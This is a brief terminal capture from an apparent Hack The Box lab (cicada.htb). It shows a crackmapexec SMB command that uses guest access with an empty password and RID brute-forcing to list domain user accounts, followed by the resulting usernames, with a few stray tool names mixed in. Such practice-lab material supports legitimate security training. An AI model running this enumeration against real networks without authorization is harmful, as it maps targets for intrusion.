 lab_hybfor...
┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb cicada.htb -u "guest" -p '' --rid-brute | grep SidTypeUser
SMB cicada.htb 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
fuzzDicts
SMB cicada.htb 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
linpeas.sh
SMB cicada.htb 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB cicada.htb 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)